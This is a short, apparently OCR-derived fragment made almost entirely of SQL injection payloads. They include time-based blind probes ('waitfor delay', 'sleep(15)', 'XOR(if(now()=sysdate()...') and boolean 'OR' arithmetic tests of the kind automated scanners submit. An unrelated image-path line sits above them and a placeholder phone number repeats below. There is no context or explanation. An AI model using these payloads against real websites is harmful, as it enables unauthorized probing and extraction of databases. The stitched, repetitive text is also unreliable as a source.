
pWzabIDV'; waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
if(now()=sysdate(),sleep(15),0)
-1" OR 2+455-455-1=0+0+0+1 --
-1' OR 2+747-747-1=0+0+0+1 or 'MJ6bEhtk'='
-1' OR 2+651-651-1=0+0+0+1 --
-1 OR 2+793-793-1=0+0+0+1
-1 OR 2+78-78-1=0+0+0+1 --
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606